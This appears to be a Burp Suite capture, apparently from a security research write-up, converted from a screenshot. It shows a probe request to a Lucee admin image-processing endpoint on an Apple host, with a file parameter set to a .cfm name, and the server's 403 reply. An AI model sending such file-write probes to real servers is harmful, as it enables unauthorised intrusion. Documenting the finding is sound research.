 Send
Cancel
<
>
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 17
8
9 imgSrcxxxxxxx=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403
2 Server: Apple
3 Date: Wed, 21 Oct 2020 21:07:27 GMT
4 Content-Length: 0
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1c3
max-age=3600; domain=.apple.com; httponly; se
7 X-OneAgent-JS-Injection: true
8 Set-Cookie: dtCookie=v_4_srv_1_sn_A8E07CF971D
Path=/; Domain=.apple.com
9 Strict-Transport-Security: max-age=31536000;
10 X-Frame-Options: SAMEORIGIN
11
12